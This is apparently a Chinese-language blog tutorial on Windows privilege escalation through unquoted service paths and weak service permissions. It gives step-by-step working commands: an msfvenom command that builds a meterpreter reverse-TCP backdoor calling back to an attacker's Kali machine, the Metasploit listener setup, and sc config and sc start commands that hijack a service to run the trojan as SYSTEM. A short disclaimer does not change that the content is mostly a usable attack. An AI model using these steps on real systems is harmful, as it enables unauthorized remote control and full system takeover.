权限提升:不带引号服务路径 || 不安全的服务权限.

权限提升简称提权,由于操作系统都是多用户操作系统,用户之间都有权限控制,比如通过 Web 漏洞拿到的是 Web 进程的权限,往往 Web 服务都是以一个权限很低的账号启动的,因此通过 Webshell 进行一些操作会受到限制,这就需要将其提升为管理甚至是 System 权限。通常通过操作系统漏洞或操作系统的错误配置进行提权,也可以通过第三方软件服务,如数据库或 FTP 等软件的漏洞进行提权。

目录:

第五步:在操作系统重启 或 开启这个服务,返回我们服务器( kali )

免责声明:

严禁利用本文章中所提到的技术进行非法攻击,否则后果自负,上传者不承担任何责任。

提权思想:

不带引号服务路径原理:

当 Windows 服务运行时,会发生以下两种情况之一。如果给出了可执行文件,并且引用了完整路径,则系统会按字面解释它并执行。但是,如果服务的二进制路径未包含在引号中,则操作系统将会执行找到的空格分隔的服务路径的第一个实例。

操作过程:检测引号服务路径--利用路径制作文件并上传--启用服务或重启--调用后成功

不安全的服务权限原理:

即使正确引用了服务路径,也可能存在其他漏洞,由于管理配置错误,用户可能对服务拥有过多的权限,例如,可以直接修改它导致重定向执行文件。

操作过程:检测服务权限配置--制作文件并上传--更改服务路径指向--调用后成功

权限提升:不带引号服务路径.

第一步:检测引号服务路径.



wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """

第二步:生成一个后台程序.(木马)

后台程序(木马):https://tianyuk.blog.csdn.net/article/details/123541093



msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.105



lport=4444 -f exe > program.exe

// lhost=kali的IP地址

// lport=端口号(比如4444)

// -f exe > 文件名.exe(名字要和空格前的一样)



第三步:把这个程序(后门)放在 C 盘根目录下.



第四步:直接在我们的服务器上安装 msf .(这里测试我就直接有 kali 中的 msf 了)(二个服务器要可以互通)

msfconsole //打开 msf 命令

use exploit/multi/handler //加载模块

set payload windows/meterpreter/reverse_tcp

// payload 命令:(记得设置的 windows/meterpreter/reverse_tcp 要和程序的一样)

set lhost 192.168.0.105

//设置本地监听 IP(就是 kali 的 IP)命令:(记得设置的 IP 要和程序的一样)

set LPORT 4444

//设置本地监听端口(就是 kali 的 端口)命令:(记得设置的 端口 要和程序的一样)

run //执行命令

第五步:在操作系统重启 或 开启这个服务,返回我们服务器( kali )

sc start "NewServiceName" //NewServiceName是服务的名字

第六步:查看权限.(因为系统服务开启就是 SYSTEM )

![]()

权限提升:不安全的服务权限

下载 AccessChk 文件:AccessChk - Sysinternals | Microsoft Learn



第一步:检测这个用户的服务项.

C:\Users\Administrator\Desktop\accesschk.exe -uwcqv "administrators" *

//检测这个用户(administrators)的服务项.![]()

第二步:找到一个要替换的服务.



sc config "NewServiceName" binpath="C:\Program.exe"

sc config "要替换的服务项名字" binpath="替换到别的程序路径"

//Program.exe一般是替换为后门木马.(自己生成一个就行,操作和上面一样)

第三步:重启这个程序服务,返回我们服务器( kali )

sc start "NewServiceName" //NewServiceName是服务的名字![]()

第四步:查看权限.(因为系统服务开启就是 SYSTEM )

![]()